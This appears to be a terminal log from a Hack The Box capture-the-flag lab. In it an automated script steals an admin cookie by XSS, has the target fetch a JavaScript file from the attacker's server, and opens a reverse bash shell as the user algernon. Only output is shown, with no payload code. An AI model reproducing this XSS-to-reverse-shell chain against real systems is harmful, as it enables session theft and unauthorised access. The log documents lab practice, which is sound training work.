 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# python3 auto_rev.py -t 10.10.10.25 -ip 10.10.14.20 -p 443
[+] Starting handler on 443 [+]
[+] Starting Web Server in background [+]
[+] Let's login as RickA !!! [+]
[+] Login OKKK!! [+]
[+] Let's Build Our Payload !!! [+]
[+] Payload Built !!! [+]
[+] Let's build our JS to get the Admin COOKIE !! [+]
[+] Let's build our reverse bash shell !! [+]
[+] Payload Built! [+]
[+] Let's Send the XSS To the Server !!! [+]
[+] Let's receive the cookie from admin!!! [+]
listening on [any] 9090 ...
10.10.10.25 - - [26/Oct/2021 13:30:16] "GET /0x4rt3mis.js HTTP/1.1" 200 -
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.25] 53376
[+] Cookie GOT! [+]
[+] Let's get the reverse shell !!! [+]
[+] First let's convert our ip to hex ! [+]
[+] 10.10.14.20 = 168431124 [+]
10.10.10.25 - - [26/Oct/2021 13:31:35] "GET /shell HTTP/1.1" 200 -
[+] Connection from 10.10.10.25 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1135): Inappropriate ioctl for device
bash: no job control in this shell
algernon@holiday:~/app$ id
id
uid=1001(algernon) gid=1001(algernon) groups=1001(algernon)
algernon@holiday:~/app$